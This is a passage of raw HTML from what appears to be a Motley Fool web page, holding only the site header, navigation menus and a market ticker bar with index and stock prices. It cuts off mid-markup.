bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R2hrnptb»-trigger-radix-«Raqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Raqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Riqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Riqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Rqqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Rqqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R12qhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R12qhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1aqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1aqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1iqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1iqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R4qhrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R3hrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,940.58</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-28.43</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">48,890.02</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-181.54</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,563.80</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-121.32</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$82,866.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-5.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$4,443.35</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$436.12</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$2.62</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/mod/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MOD</div><div class="text-sm text-gray-900">$187.14</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+5.9%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$10.42</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/luv/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">LUV</div><div class="text-sm text-gray-900">$48.76</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.5%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.26</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/ccl/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 